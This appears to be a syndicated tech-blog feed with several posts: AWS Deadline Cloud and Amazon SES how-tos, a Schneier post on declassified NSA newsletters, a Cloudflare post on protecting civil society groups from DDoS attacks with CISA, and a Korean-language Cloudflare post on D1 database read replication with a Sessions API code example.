    Let’s set up a workstation for artists on their desktops by installing the Deadline Cloud submitter application so they can easily submit render jobs from within Maya, Nuke, and Houdini. Choose Downloads in the left menu pane and download the proper submitter installer for your operating system to test your render farm.

    This program installs the latest integrated plugin for Deadline Cloud submitter for Maya, Nuke, and Houdini.

    For example, open a Maya on your desktop and your asset. I have an example of a wrench file I’m going to test with. Choose Windows in the menu bar and Settings/Preferences in the sub menu. In the Plugin Manager, search for DeadlineCloudSubmitter. Select Loaded to load the Deadline Cloud submitter plugin.

    If you are not already authenticated in the Deadline Cloud submitter, the Deadline Cloud Status tab will display. Choose Login and sign in with your user credentials in a browser sign-in window.

    Now, select the Deadline Cloud shelf, then choose the orange deadline cloud logo on the ‘Deadline’ shelf to launch the submitter. From the submitter window, choose the farm and queue you want your render submitted to. If desired, in the Scene Settings tab, you can override the frame range, change the Output Path, or both.

    If you choose Submit, the wrench turntable Maya file, along with all of the necessary textures and alembic caches, will be uploaded to Deadline Cloud and rendered on the farm. You can monitor rendering jobs in your Deadline Cloud monitor.

    When your render is finished, as indicated by the Succeeded status in the job monitor, choose the job, Job Actions, and Download Output. To learn more about scheduling and monitoring jobs, visit Deadline Cloud jobs in the AWS documentation.

    View your rendered image with an image viewing application such as DJView. The image will look like this:

    To learn more in detail about the developer-side setup process using the command line, visit Setting up a developer workstation for Deadline Cloud in the AWS documentation.

    3. Managing budgets and usage for Deadline Cloud
    To help you manage costs for Deadline Cloud, you can use a budget manager to create and edit budgets. You can also use a usage explorer to view how many AWS resources are used and the estimated costs for those resources.

    Choose Budgets on the Deadline Cloud monitor page to create your budget for your farm.

    You can create budget amounts and limits and set automated actions to help reduce or stop additional spend against the budget.

    Choose Usage in the Deadline Cloud monitor page to find real-time metrics on the activity happening on each farm. You can look at the farm’s costs by different variables, such as queue, job, or user. Choose various time frames to find usage during a specific period and look at usage trends over time.

    The costs displayed in the usage explorer are approximate. Use them as a guide for managing your resources. There may be other costs from using other connected AWS resources, such as Amazon S3, Amazon CloudWatch, and other services that are not accounted for in the usage explorer.

    To learn more, visit Managing budgets and usage for Deadline Cloud in the AWS documentation.

    Now available
    AWS Deadline Cloud is now available in US East (Ohio), US East (N. Virginia), US West (Oregon), Asia Pacific (Singapore), Asia Pacific (Sydney), Asia Pacific (Tokyo), Europe (Frankfurt), and Europe (Ireland) Regions.

    Give AWS Deadline Cloud a try in the Deadline Cloud console. For more information, visit the Deadline Cloud product page, Deadline Cloud User Guide in the AWS documentation, and send feedback to AWS re:Post for AWS Deadline Cloud or through your usual AWS support contacts.

    Channy

    How large senders can move from sandbox to production using Amazon SES?

    Post Syndicated from Medha Karri original https://aws.amazon.com/blogs/messaging-and-targeting/how-large-senders-can-move-from-sandbox-to-production-using-amazon-ses/

    Amazon SES: Email marketing has a potential ROI of $42 for every dollar spent (source link) making it a great tool for businesses whether it is for marketing campaigns, transactional notifications, or other communications. Amazon Simple Email Service (Amazon SES) is a cloud email service provider that can integrate into any application for bulk email sending. Amazon SES is an email service that supports a variety of use cases like transactional emails, system alerts, marketing/promotional/bulk emails, streamlined internal communications, and emails triggered by CRM system as a few examples.

    Your journey with AWS began with creating an AWS account and your journey with Amazon SES likely began in the sandbox environment. To help prevent fraud and abuse, and to help protect your reputation as a sender, Amazon SES places all new accounts in the Amazon SES sandbox. Sandbox helps protect accounts from unauthorized use, accidental sends, and unexpected charges and is a safe space for testing with limited sending capabilities – up to 200 emails per day and a rate of 1 email per second.

    Transitioning from Sandbox to Production: When you are ready to scale up to production, the process involves a few steps:

      1. Verify your email or domain: Prior to requesting production access, you have to verify an email address or sending domain. You can do that by clicking on Configuration > Verified Identities and click on Create identity button
      2. Access the set up page: On the Account dashboard page click on Get started (image 2.1) or go to Get set up page on the navigation frame on the left.
      3. Before requesting for production access, it is important to test throttling, bounce handling, and unsubscribe handling.
      4. Click on Request production access
      5. Production access form: This brings you to the page where you furnish details to get production access
          1. Enter if your mail type is marketing or transactional. Choose the option that best represents the types of messages you plan on sending. A marketing email promotes your products and services, while a transactional email is an immediate, trigger-based communication.
          2. Provide the URL for your website to help us better understand the kind of content you plan on sending.
          3. Use case description: Here is where you mention the following:
            1. Description: What does your company do and what do you plan on communicating with your users/subscribers through email?
            2. Use cases: Describe at a minimum, 1 or 2 of your use cases here and be descriptive of the use-cases you plan to use SES as a sender. You can also paste what a sample email for this use case looks like (please remove sensitive information)
            3. Mailing list: Describe how you plan to build or acquire your mailing list.
            4. Bounces & complaints: Describe how you handle bounces & complaints.
              1. Amazon SES provides you with resources to manage this. This is a guide on how you can set up notifications for bounces and complaints. After you are notified, how do you plan on handling the bounces and complaints?
            5. Unsubscribe: Describe how your email recipients can opt out of receiving email from you. Amazon SES provides subscription management and you can read more about it here. Additionally, you can read more about the latest email sender requirements here.
          4. Best practices:
            1. Success of your email program depends on various metrics such as bounces, complaints and message quality as listed here. Test your setup and your bounce/complaint processing before requesting production access.
            2. Mention if your account was denied earlier and the reasons for denial (any additional information you can provide will help speed up the process).
            3. Provide your daily and weekly email volumes.
            4. Provide your peak volume throughput or TPS (transactions/emails per second).
            5. We consider each request carefully. Therefore, it is important to provide specifics and not vague messages like “Please remove from sandbox and move to production” or “Please increase sending limit to 40 emails/sec”
            6. More best practices here.

    Conclusion: Successfully moving from the sandbox to production in Amazon SES marks a significant step in leveraging email communication for your business. It’s not just about scaling your email capabilities; it’s about enhancing your engagement with customers and prospects through reliable, efficient email delivery. Continuously monitor your email performance, stay updated with Amazon SES features, and adapt your strategy to ensure your email campaigns remain effective and compliant. With these steps and insights, you’re well-equipped to make the most out of Amazon SES, turning it into a vital component of your digital communication strategy. Once your request has been approved, you’ll receive a confirmation from Amazon SES, and you’ll be ready to start sending emails to real recipients.

    About the authors:

    Medha Karri

    Medha Karri is a Senior Product Manager at Amazon Simple Email Service at AWS. He is a technology enthusiast having varied experience in product management and software development. He is passionate to simplify complex technical solutions for customers and enjoys playing Xbox in his free time.

    Vinay Ujjini

    Vinay Ujjini is an Amazon Pinpoint and Amazon Simple Email Service Worldwide Principal Specialist Solutions Architect at AWS. He has been solving customer’s omni-channel challenges for over 15 years. He is an avid sports enthusiast and in his spare time, enjoys playing tennis & cricket.

    Declassified NSA Newsletters

    Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2024/04/declassified-nsa-newsletters.html

    Through a 2010 FOIA request (yes, it took that long), we have copies of the NSA’s KRYPTOS Society Newsletter, “Tales of the Krypt,” from 1994 to 2003.

    There are many interesting things in the 800 pages of newsletter. There are many redactions. And a 1994 review of Applied Cryptography by redacted:

    Applied Cryptography, for those who don’t read the internet news, is a book written by Bruce Schneier last year. According to the jacket, Schneier is a data security expert with a master’s degree in computer science. According to his followers, he is a hero who has finally brought together the loose threads of cryptography for the general public to understand. Schneier has gathered academic research, internet gossip, and everything he could find on cryptography into one 600-page jumble.

    The book is destined for commercial success because it is the only volume in which everything linked to cryptography is mentioned. It has sections on such-diverse topics as number theory, zero knowledge proofs, complexity, protocols, DES, patent law, and the Computer Professionals for Social Responsibility. Cryptography is a hot topic just now, and Schneier stands alone in having written a book on it which can be browsed: it is not too dry.

    Schneier gives prominence to applications with large sections.on protocols and source code. Code is given for IDEA, FEAL, triple-DES, and other algorithms. At first glance, the book has the look of an encyclopedia of cryptography. Unlike an encyclopedia, however, it can’t be trusted for accuracy.

    Playing loose with the facts is a serious problem with Schneier. For example in discussing a small-exponent attack on RSA, he says “an attack by Michael Wiener will recover e when e is up to one quarter the size of n.” Actually, Wiener’s attack recovers the secret exponent d when e has less than one quarter as many bits as n, which is a quite different statement. Or: “The quadratic sieve is the fastest known algorithm for factoring numbers less than 150 digits…. The number field sieve is the fastest known factoring algorithm, although the quadratric sieve is still faster for smaller numbers (the break even point is between 110 and 135 digits).” Throughout the book, Schneier leaves the impression of sloppiness, of a quick and dirty exposition. The reader is subjected to the grunge of equations, only to be confused or misled. The large number of errors compounds the problem. A recent version of the errata (Schneier publishes updates on the internet) is fifteen pages and growing, including errors in diagrams, errors in the code, and errors in the bibliography.

    Many readers won’t notice that the details are askew. The importance of the book is that it is the first stab at.putting the whole subject in one spot. Schneier aimed to provide a “comprehensive reference work for modern cryptography.” Comprehensive it is. A trusted reference it is not.

    Ouch. But I will not argue that some of my math was sloppy, especially in the first edition (with the blue cover, not the red cover).

    A few other highlights:

    • 1995 Kryptos Kristmas Kwiz, pages 299–306
    • 1996 Kryptos Kristmas Kwiz, pages 414–420
    • 1998 Kryptos Kristmas Kwiz, pages 659–665
    • 1999 Kryptos Kristmas Kwiz, pages 734–738
    • Dundee Society Introductory Placement Test (from questions posed by Lambros Callimahos in his famous class), pages 771–773
    • R. Dale Shipp’s Principles of Cryptanalytic Diagnosis, pages 776–779
    • Obit of Jacqueline Jenkins-Nye (Bill Nye the Science Guy’s mother), pages 755–756
    • A praise of Pi, pages 694–696
    • A rant about Acronyms, pages 614–615
    • A speech on women in cryptology, pages 593–599

    Continuing our work with CISA and the Joint Cyber Defense Collaborative to keep vulnerable communities secure online

    Post Syndicated from Jocelyn Woolbright original https://blog.cloudflare.com/cisa-cyber-defense-keep-vulnerable-communities-secure-online


    Internet security and reliability has become deeply personal. This holds true for many of us, but especially those who work with vulnerable communities, political dissidents, journalists in authoritarian nations, or human rights advocates. The threats they face, both in the physical world and online, are steadily increasing.

    At Cloudflare, our mission is to help build a better Internet. With many of our Impact projects, which protect a range of vulnerable voices from civil society, journalists, state and local governments that run elections, political campaigns, political parties, community networks, and more, we’ve learned how to keep these important groups secure online. But, we can’t do it alone. Collaboration and sharing of best practices with multiple stakeholders to get the right tools into the groups that need them is essential in democratizing access to powerful security tools.

    Civil society has historically been the voice for sharing information about attacks that target vulnerable communities, both online and offline. In the last few years, we see governments increasingly appreciating how cyberattacks affect vulnerable voices and make an effort to identify the risks to these communities, and the resources available to protect them.

    In March 2023, the US government launched the Summit for Democracy co-hosted by Costa Rica, Zambia, the Netherlands, and South Korea. We’ve written about our work at the summit and commitments on a wide range of actions to help advance human rights online. We were also proud to be included in US Agency for International Development’s (USAID) announcement, as part of the second summit in South Korea in March 2024, as a potential technology partner for the Advancing Digital Democracy Academy initiative, which will offer skills training in cybersecurity, cloud computing, responsible AI to support governments, civil society organizations, and other vulnerable groups.

    With multistakeholder collaboration a growing effort, we want to give you insight into our ongoing efforts with the US Cybersecurity and Infrastructure Security Agency through the Joint Cyber Defense Collaborative (JCDC) to work together to raise awareness about threats to civil society, best practices that groups can use to protect themselves online today, and new resources developed for these vulnerable communities.

    What types of threats do civil society organizations face?

    Civil society organizations, which include non-governmental organizations, community-based organizations, and advocacy groups, face a wide range of threats and challenges that can vary depending on their location, focus areas, and activities. These threats can come from various sources, offline and online, from governments, non-state actors, and external influences.  

    Since our founding, we’ve provided a set of free services based on the idea that democratizing access to cybersecurity products makes the Internet safer and faster for a broader audience. Since 2014, we’ve continued to strengthen this idea with Project Galileo, providing a higher level of protection to vulnerable voices. Fast forward to 2024, and we now protect more than 2,600 organizations in 111 countries under Project Galileo, allowing us to gain a better understanding of threats these organizations face on a daily basis. In June 2023, we published a report showing that between July 1, 2022, and May 5, 2023, Cloudflare mitigated 20 billion attacks against organizations protected under the project, an average of nearly 67.7 million cyber attacks per day over the 10 month period.

    We continue to learn more about cyberattacks against these groups and how to better equip them with the tools they need to stay online. Our Q2 2023 DDoS report, for example, noted that 17.6% of all traffic to nonprofits was DDoS traffic, and that nonprofits were the second most targeted sector for DDoS. In addition, we see prominent civil society organizations, like our partner the International Press Institute, fall victim to a cyber attack after releasing a report identifying multiple DDoS attacks against many independent media outlets in Hungary over a five month period.

    What do these attacks look like for a civil society organization?

    It is easy to provide overall statistics on the number of cyber attacks we see against organizations under Project Galileo. But that doesn’t provide the whole story on what attacks look like in practice or how organizations can defend against them in real time.

    When we were developing our Radar dashboard for the 9th anniversary of Project Galileo, we came across a noteworthy incident that involved an organization reporting on international legal issues, which highlights the importance of having security measures in place, even for organizations that do not believe they are a target. This event occurred between March 17 and March 18, 2023. On March 17, an international arrest warrant was issued for Russian President Vladimir Putin and Russian official Maria Lvova-Belova in connection with an alleged plot to relocate Ukrainian children to Russia.

    Before and after this incident, the organization’s website experienced low levels of traffic. However, on March 17, we observed a sudden surge in request traffic, escalating from under 1,000 requests per second to approximately 100,000 requests per second within a four-hour window, reaching its peak at 19:00 UTC. Fortunately, the majority of this traffic was effectively managed by our Web Application Firewall. Another notable spike occurred on March 18, with the peak occurring at 09:45 UTC, surpassing 667,000 requests per second. Almost all of these requests were identified as Distributed Denial of Service (DDoS) attacks, as illustrated in the chart above. Throughout March 18, Cloudflare successfully thwarted a total of 844.4 million requests categorized as application layer DDoS attacks.

    This incident highlights a recurring theme that we encounter within Project Galileo. Many organizations may remain unaware of their vulnerability to cyberattacks until their website is targeted by a disruptive DDoS attack. In this instance, the organization maintained its online presence throughout the entire attack, likely only discovering the abnormal surge in traffic after the attack had subsided.

    This is just one example of an attack targeting an organization under Project Galileo, but they happen every day. But don’t just take it from us, check out more stories from organizations on how they stay secure online.

    Collaborating with CISA through the Joint Cyber Defense Collaborative to identify how to get our services to more vulnerable communities

    One of the ways we expand our protections with Project Galileo is through partnerships and collaborations. We currently work with more than 50 civil society organizations who approve organizations for protection under Project Galileo. The role of our civil society partners is essential as they have the knowledge and expertise around organizations that need these types of services.

    When JCDC reached out to us about an initiative focused on protecting vulnerable communities online, we were excited to help make resources more accessible from a trusted voice. As governments increasingly identify the need for cybersecurity services for vulnerable communities, they have the ability to make these resources accessible and bring together multiple stakeholders to help promote best security practices. With JCDC, we are collaborating on three working groups to cover a range of topics that include crowdsourcing resources available for at-risk communities, developing new resources for these groups, cyber volunteer programs from companies and civil society, information sharing and development of threat reports and more.

    With a range of stakeholders including civil society, tech companies, and CISA, we’ve been able to identify opportunities to build capacity and transparency strategies when it comes to extending products to these communities. We hope that other governments can see these efforts on providing protections to vulnerable communities as a model for effective collaboration.

    What are steps you can take right now to ensure your organization’s website and internal teams are protected?

    As part of our working groups with JCDC, we focused on enhancing the baseline of cyber hygiene for civil society organizations and improving resilience and response capabilities in the face of a cyberattack. We put together a list of tools and resources that are available for much of these groups that include:

    • Cloudlare’s Social Impact portal to help organizations navigate how to keep their website secure on Cloudflare.
    • Zero Trust Security for vulnerable communities: In this roadmap, created by Cloudflare, intended for civil society and at-risk organizations, we hope to demystify the work of Zero Trust security and offer easy to follow steps to boost your cyber security efforts in your organization. This roadmap includes a range of Cloudflare’s security products with case studies for civil society, level of effort to implement, and the teams involved to make the complex world of cyber security more accessible and understandable to a wider audience.
    • Cloudflare Radar and the Outage Center to track Internet shutdowns: In addition to the route leaks and route hijacks insights, we have Radar notification functionality, enabling organizations to subscribe to notifications about traffic anomalies, confirmed Internet outages, route leaks, or route hijacks.
    • JCDC’s CISA Awareness site: CISA—through JCDC—has compiled a list of cybersecurity resources intended to help high-risk communities who are at heightened risk of being targeted by cyber threat actors because of their identity or work.

    To the future

    There is still a lot of work to be done when it comes to protecting vulnerable voices. We hope that by collaborating with a range of stakeholders from governments, civil society, and tech companies we can better share tools and expertise to help these communities navigate the complex digital environments we find ourselves in. We remain committed to this crucial mission in the years to come and look forward to creating more partnerships to expand our products into new areas.
    If you are an organization looking for protection under Project Galileo, please visit our website: cloudflare.com/galileo.

    D1 구축하기: 글로벌 데이터베이스

    Post Syndicated from Vy Ton original https://blog.cloudflare.com/building-d1-a-global-database-ko-kr


    Worker 앱을 구축하는 개발자는 필요한 인프라에 대해 걱정하지 않고 구축 중인 앱에만 집중하고 Cloudflare 네트워크의 이점을 활용할 수 있습니다. 개인 프로젝트부터 비즈니스 크리티컬 워크로드에 이르기까지 많은 앱에는 영구적인 데이터가 필요합니다. Workers는 키-값 및 개체 스토리지와 같이 개발자의 필요에 맞는 다양한 데이터베이스 및 스토리지 옵션을 제공합니다.

    오늘날 많은 앱은 관계형 데이터베이스를 기반으로 구축됩니다. 이제 모든 사용자는 Cloudflare의 관계형 데이터베이스를 보완하는 D1을 이용할 수 있습니다. 2022년 말 알파 버전에서 2024년 4월 정식 출시(GA) 버전에 이르는 여정은 개발자가 관계형 데이터와 SQL에 익숙한 상태에서 프로덕션 워크로드를 구축할 수 있도록 하는 데 중점을 두었습니다.

    D1이란 무엇인가요?

    D1은 Cloudflare의 기본 제공 서버리스 관계형 데이터베이스입니다. Worker 앱의 경우, D1은 SQLite의 SQL 방언을 사용하는 SQL의 표현성과 Drizzle ORM과 같은 객체-관계 매퍼(ORM)를 비롯한 개발자 도구 통합을 제공합니다. D1은 Workers 또는 HTTP API를 통해 액세스할 수 있습니다.

    서버리스는 프로비저닝이 필요 없고 Time Travel을 통한 기본적인 재해 복구와 사용량 기반 요금제를 의미합니다. D1에는 개발자가 프로덕션으로 전환하기 전에 D1을 실험해 볼 수 있는 넉넉한 무료 티어가 포함되어 있습니다.

    데이터를 글로벌화하는 방법은 무엇일까요?

    D1 GA는 안정성과 개발자 경험의 만족도를 높이는 데 주력해 왔습니다. 이제 Cloudflare는 전 세계에 분산되어 있는 앱에 더 나은 지원을 제공하기 위해 D1을 확장할 계획입니다.

    Workers 모델에서 요청이 수신되면 가장 가까운 데이터 센터에서 서버리스 실행을 호출합니다. Worker 앱은 사용자 요청에 따라 전 세계적으로 확장할 수 있습니다. 그러나 앱 데이터는 중앙 집중식 데이터베이스에 저장되며, 글로벌 사용자 트래픽은 데이터 위치에 액세스하기 위해 왕복해야 합니다. 예를 들어, 오늘날 D1 데이터베이스는 단일 위치에 있습니다.

    Workers는 자주 액세스하는 데이터 위치를 고려하기 위해 Smart Placement를 지원합니다. Smart Placement는 데이터베이스와 같은 중앙 집중식 백엔드 서비스에 더 가까운 곳에 있는 Worker를 호출하여 대기 시간을 줄이고 앱 성능을 개선합니다. Cloudflare는 글로벌 앱에서 Worker 배치를 다뤘지만, 데이터 배치 문제도 처리해야 합니다.

    그렇다면 Cloudflare의 기본 제공 데이터베이스 솔루션인 D1이 어떻게 글로벌 앱의 데이터 배치를 더욱 효과적으로 지원할 수 있을까요? 해답은 비동기 읽기 복제에 있습니다.

    비동기 읽기 복제란 무엇인가요?

    Postgres, MySQL, SQL Server 또는 Oracle과 같은 데이터베이스에는 읽기 복제본이라는 서버 유형이 있습니다. 이 서버는 거의 최신 상태의 읽기 전용 사본 역할을 하는 별도의 기본 데이터베이스 서버입니다. 관리자는 주 서버의 스냅샷에서 새 서버를 시작하고 주 서버가 복제본 서버에 업데이트를 비동기적으로 전송하도록 구성하여 읽기 복제본을 만듭니다. 업데이트가 비동기적으로 이루어지기 때문에 읽기 복제본은 주 서버의 현재 상태보다 늦어질 수 있습니다. 기본 서버와 복제본 서버 사이의 이러한 지연을 복제본 지연이라고 하며, 읽기 복제본을 두 개 이상 보유할 수 있습니다.

    비동기 읽기 복제는 데이터베이스 성능을 개선하기 위해 긴 시간 동안 검증된 솔루션입니다.

    • 여러 복제본에 부하를 분산하여 처리량을 늘릴 수 있습니다.
    • 복제본이 쿼리를 수행하는 사용자와 가까운 곳에 있으면 쿼리 대기 시간을 줄일 수 있습니다.

    일부 데이터베이스 시스템은 동기 복제 기능도 제공합니다. 동기 복제 시스템에서는 모든 복제본이 쓰기를 확인할 때까지 기다려야 합니다. 동기 복제 시스템은 가장 느린 복제본과 같은 속도로 실행될 수 있으며 복제본에 장애가 발생하면 작업이 중단될 수 있습니다. 따라서 글로벌 규모로 성능을 개선하고 싶다면 동기 복제 사용을 최소화하는 것이 좋습니다!

    일관성 모델 및 읽기 복제본

    대부분의 데이터베이스 시스템은 구성에 따라 읽기 커밋(read committed), 스냅샷 격리 또는 직렬화할 수 있는 일관성 모델을 제공합니다. 예를 들어, Postgres는 읽기 커밋 모드를 기본값으로 사용하지만 더 강력한 모드를 사용하도록 구성할 수 있습니다. SQLite는 WAL 모드에서 스냅샷 격리를 지원합니다. 스냅샷 격리 또는 직렬화 가능과 같은 강력한 모드를 사용하면, 허용되는 시스템 동시성 시나리오와 프로그래머가 고민해야 하는 동시성 경쟁 조건이 제한되기 때문에 프로그래밍이 더욱 쉬워집니다.

    읽기 복제본은 독립적으로 업데이트되기 때문에 각 복제본의 내용은 언제든지 달라질 수 있습니다. 주 복제본이든 읽기 복제본이든 모든 쿼리가 동일한 서버로 전송되는 경우 기본 데이터베이스가 지원하는 일관성 모델에 따라 결과가 일관성 있게 유지되어야 합니다. 읽기 복제본을 사용하는 경우 결과는 다소 오래된 것일 수도 있습니다.

    읽기 복제본이 있는 서버 기반 데이터베이스를 사용할 때는 세션 내의 모든 쿼리에 동일한 서버를 일관되게 사용하는 것이 중요합니다. 동일한 세션 내에서 서로 다른 읽기 복제본으로 전환하게 되면 앱에서 설정된 일관성 모델이 손상될 수 있습니다. 이로 인해 데이터베이스 작동 방식에 대한 가정을 위반하여 앱에서 잘못된 결과가 반환될 수도 있습니다!

    예시
    A와 B라는 두 개의 복제본이 있다고 가정해 보겠습니다. 복제본 A는 기본 데이터베이스보다 100밀리초가, 복제본 B는 2초 지연됩니다. 사용자가 다음과 같은 상황을 원한다고 가정해 보겠습니다.

    1. 쿼리 1 실행
      1a. 쿼리 1 결과를 기반으로 일부 계산
    2. (1a)의 계산 결과를 기반으로 쿼리 2 실행

    시간 t=10초가 되면 쿼리 1이 복제본 A로 이동하여 반환됩니다. 쿼리 1은 t=9.9초에서 기본 데이터베이스의 상태를 반영합니다. 계산을 처리하는 데 500밀리초가 걸린다고 가정하면, t=10.5초에서 쿼리 2가 복제본 B로 전송됩니다. 복제본 B는 기본 데이터베이스보다 2초 지연되므로, t=10.5초가 되면 쿼리 2는 t=8.5초의 데이터베이스 상태를 반영합니다. 앱의 관점에서 보면 쿼리 2의 결과는 마치 데이터베이스가 시간을 거슬러 올라간 것처럼 보입니다!

    공식적으로 쿼리는 커밋된 데이터만 확인하기 때문에 이를 읽기 커밋된 일관성(read committed consistency)이라고 합니다. 그러나 다른 보장은 없으며, 심지어 사용자가 직접 작성한 데이터를 읽을 수도 없습니다. 읽기 커밋은 유효한 일관성 모델이지만, 읽기 커밋 모델이 허용하는 모든 잠재적 경쟁 조건을 추론하기는 어렵기 때문에 앱을 올바르게 작성하기 어렵습니다.

    D1의 일관성 모델 및 읽기 복제본

    기본적으로 D1은 SQLite가 지원하는 스냅샷 격리 기능을 제공합니다.

    스냅샷 격리는 대부분의 개발자가 잘 알고 있으면서 쉽게 사용할 수 있는 일관성 모델입니다. Cloudflare는 D1 데이터베이스의 활성 복제본을 최대 하나로 유지하고 모든 HTTP 요청을 해당 단일 데이터베이스로 라우팅하는 방식으로 이 모델을 D1에 구현했습니다. D1 데이터베이스의 활성 복제본이 하나만 있도록 하는 것은 분산 시스템에서 복잡한 문제를 야기하지만, Cloudflare는 Durable Objects를 사용하여 D1을 구축함으로써 이 문제를 성공적으로 해결했습니다. Durable Objects는 전 세계적인 유일성을 보장하기 때문에 Cloudflare가 Durable Objects를 사용하게 되면, HTTP 요청을 D1 Durable Objects로 전송함으로써 쉽게 라우팅할 수 있습니다.

    이 방법은 데이터베이스의 활성 복제본이 여러 개 있는 경우에는 효과가 없습니다. 이러한 경우, 수신되는 일반 HTTP 요청을 매번 동일한 복제본으로 일관되게 라우팅하는 100% 신뢰할 수 있는 방법이 없기 때문입니다. 이전 섹션의 예시에서 살펴본 것처럼, 관련 요청을 100% 동일한 복제본으로 라우팅하지 못하면 Cloudflare가 제공할 수 있는 최상의 일관성 모델은 읽기 커밋이 되는 결과를 초래합니다.

    특정 복제본으로 일관되게 라우팅할 수 없는 경우, 또 다른 접근 방식은 요청을 임의의 복제본으로 라우팅하고 선택한 복제본이 프로그래머에게 ‘논리적인’ 일관성 모델에 따라 요청에 응답하도록 하는 것입니다. Cloudflare가 요청에 램포트 타임스탬프를 포함하면 어떤 복제본을 사용하든 ‘순차적 일관성’을 구현할 수 있습니다. 순차적 일관성 모델에는 ‘내가 쓴 것 읽기’, ‘읽기 작업 이후에 쓰기’와 같은 중요한 속성과 전체 쓰기 순서라는 속성이 있습니다. 전체 쓰기 순서는 모든 복제본이 동일한 순서로 트랜잭션이 커밋되는 것을 목격한다는 의미이며, 이는 Cloudflare가 트랜잭션 시스템에서 원하는 것과 정확히 일치합니다. 순차적 일관성에는 시스템의 개별 엔터티가 임의로 최신 상태가 아닐 수 있기에 주의해야 하지만, Cloudflare가 API를 설계할 때 복제본 지연을 고려할 수 있다는 점에서 이점이 되기도 합니다.

    D1이 모든 데이터베이스 쿼리마다 앱에 램포트 타임스탬프를 제공하고 해당 앱이 마지막으로 확인한 램포트 타임스탬프를 D1에 알리면, Cloudflare는 각 복제본이 순차적 일관성 모델에 따라 쿼리의 작동 방식을 결정하도록 할 수 있다는 아이디어입니다.

    복제본의 순차적 일관성을 달성하는 간단하면서도 효과적인 방법은 다음과 같습니다.

    • 데이터베이스에 대한 모든 단일 요청에 램포트 타임스탬프를 할당합니다. 이 경우 값이 감소하기보다는 항상 단조적으로 증가하는(monotonically) 커밋 토큰이 원활하게 작동합니다.
    • 전체 쓰기 작업 순서를 유지하려면 모든 쓰기 쿼리를 메인 데이터베이스로 전송합니다.
    • 모든 복제본에 읽기 쿼리를 전송하되, 복제본이 쿼리의 램포트 타임스탬프 이후에 발생한 기본 데이터베이스의 업데이트를 받을 때까지 쿼리 서비스를 지연해야 합니다.

    이 구현의 장점은 특히 읽기 중심 워크로드를 동일한 복제본으로 일관되게 전송하는 일반적인 경우에 속도가 빠르며, 다른 복제본으로 라우팅하는 요청도 처리할 수 있다는 점입니다.

    미리 보기: 세션을 통해 D1에 읽기 복제 지원하기

    D1에 읽기 복제를 도입하기 위해 세션이라는 새로운 개념을 통해 D1 API를 확장할 예정입니다. 세션은 앱의 단일 논리적 세션에 속하는 모든 쿼리를 캡슐화하는 역할을 합니다. 예를 들어, 세션은 특정 웹 브라우저나 모바일 앱에서 발생하는 모든 요청을 나타낼 수 있습니다. 세션을 사용하는 경우 쿼리에서는 기본 데이터베이스나 가까운 복제본 중 요청에 가장 적합한 D1 데이터베이스 복제본이 사용됩니다. D1의 세션 구현은 세션 내의 모든 쿼리에 대해 순차적 일관성을 보장합니다.

    세션 API는 D1의 일관성 모델을 변경하므로 개발자는 새로운 API를 사용하도록 옵트인해야 합니다. 기존 D1 API 메서드는 동일하게 유지되며 이전과 동일한 스냅샷 격리 일관성 모델을 계속 사용할 수 있습니다. 그러나 신규 세션 API를 사용하여 만든 쿼리만 복제본을 사용합니다.

    다음은 D1 세션 API의 예시입니다.

    export default {
      async fetch(request: Request, env: Env) {
        // When we create a D1 Session, we can continue where we left off
        // from a previous Session if we have that Session's last commit
        // token.  This Worker will return the commit token back to the
        // browser, so that it can send it back on the next request to
        // continue the Session.
        //
        // If we don't have a commit token, make the first query in this
        // session an "unconditional" query that will use the state of the
        // database at whatever replica we land on.
        const token = request.headers.get('x-d1-token') ?? 'first-unconditional'
        const session = env.DB.withSession(token)
    
    
        // Use this Session for all our Workers' routes.
        const response = await handleRequest(request, session)
    
    
        if (response.status === 200) {
          // Set the token so we can continue the Session in another request.
          response.headers.set('x-d1-token', session.latestCommitToken)
        }
        return response
      }
    }
    
    
    async function handleRequest(request: Request, session: D1DatabaseSession) {
      const { pathname } = new URL(request.url)
    
    
      if (pathname === '/api/orders/list') {
        // This statement is a read query, so it will execute on any
        // replica that has a commit equal or later than `token` we used
        // to create the Session.
        const { results } = await session.prepare('SELECT * FROM Orders').all()
    
    
        return Response.json(results)
      } else if (pathname === '/api/orders/add') {
        const order = await request.json<Order>()
    
    
        // This statement is a write query, so D1 will send the query to
        // the primary, which always has the latest commit token.
        await session
          .prepare('INSERT INTO Orders VALUES (?, ?, ?)')
          .bind(order.orderName, order.customer, order.value)
          .run()
    
    
        // In order for the application to be correct, this SELECT
        // statement must see the results of the INSERT statement above.
        // The Session API keeps track of commit tokens for queries
        // within the session and will ensure that we won't execute this
        // query until whatever replica we're using has seen the results
        // of the INSERT.
        const { results } = await session
          .prepare('SELECT COUNT(*) FROM Orders')
          .all()
    
    
        return Response.json(results)
      }
    
    
      return new Response('Not found', { status: 404 })
    }
    

    D1은 세션 구현 시 커밋 토큰을 사용합니다.  커밋 토큰은 데이터베이스에 커밋된 특정 쿼리를 식별합니다.  세션 내에서 D1은 커밋 토큰을 사용하여 쿼리가 올바른 순서로 정렬되도록 보장합니다.  위 예시에서, Cloudflare가 대기 기간 동안 복제본을 전환하더라도 D1 세션은 신규 순서의 “INSERT” 이후에 “SELECT COUNT(*)” 쿼리가 실행되도록 합니다.

    Workers 가져오기 핸들러에서 세션을 시작하는 방법에는 몇 가지 옵션이 있습니다. db.withSession(<condition>) 을 사용하면 다음과 같은 인수를 사용할 수 있습니다.

    condition 인수

    동작

    <commit_token>

    (1) 주어진 커밋 토큰으로 세션 시작

    (2) 후속 쿼리가 순차적으로 일관성이 있는 경우

    first-unconditional

    (1) 첫 번째 쿼리가 읽기인 경우, 현재 복제본이 무엇이든 해당 쿼리를 읽고 해당 읽기의 커밋 토큰을 후속 쿼리의 기준으로 사용합니다.  첫 번째 쿼리가 쓰기인 경우, 쿼리를 기본으로 전달하고 쓰기의 커밋 토큰을 후속 쿼리의 기준으로 사용합니다.

    (2) 후속 쿼리가 순차적으로 일관성이 있는 경우

    first-primary

    (1) 기본 쿼리(읽기 또는 쓰기)에 대해 첫 번째 쿼리 실행

    (2) 후속 쿼리가 순차적으로 일관성이 있는 경우

    null 또는 누락된 인수

    first-unconditional 처럼 취급

